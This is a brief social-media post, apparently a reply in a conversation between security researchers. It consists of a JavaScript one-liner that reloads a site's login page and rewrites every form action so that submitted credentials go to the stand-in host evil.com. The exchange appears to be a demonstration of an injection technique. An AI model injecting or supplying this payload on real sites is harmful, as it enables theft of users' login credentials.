 .mario📎 @0x6D6172696F
@RalfAllar @manicode Something like this? Or something more fancy?
fetch('/login').then(function(r){return r.text()}).then(function(t)
{with(document){open(),write(t.replace(/action="/gi,'action="//
evil.com/?')),close()}})